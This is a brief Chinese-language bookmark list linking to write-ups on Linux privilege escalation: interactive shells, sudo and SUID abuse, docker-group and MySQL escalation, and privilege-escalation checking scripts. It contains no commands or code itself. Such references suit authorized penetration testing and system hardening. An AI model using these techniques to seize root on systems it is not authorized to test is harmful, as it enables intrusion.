交互式shell : https://www.freebuf.com/news/142195.html
sudo滥用提权:https://gtfobins.github.io/
suid提权: https://www.anquanke.com/post/id/86979
docker组提权: http://www.openskill.cn/article/21
数据库提权:https://www.sqlsec.com/2020/11/mysql.html#toc-heading-1
linux提权脚本检测: https://www.freebuf.com/sectool/121847.html